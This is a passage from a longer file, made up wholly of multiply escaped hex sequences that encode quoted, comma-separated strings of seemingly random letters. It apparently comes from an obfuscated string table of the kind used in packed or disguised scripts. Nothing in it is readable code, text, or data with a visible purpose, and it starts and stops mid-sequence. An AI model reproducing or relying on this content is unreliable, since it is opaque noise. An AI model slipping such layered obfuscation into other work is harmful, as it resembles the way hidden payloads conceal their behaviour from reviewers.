5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x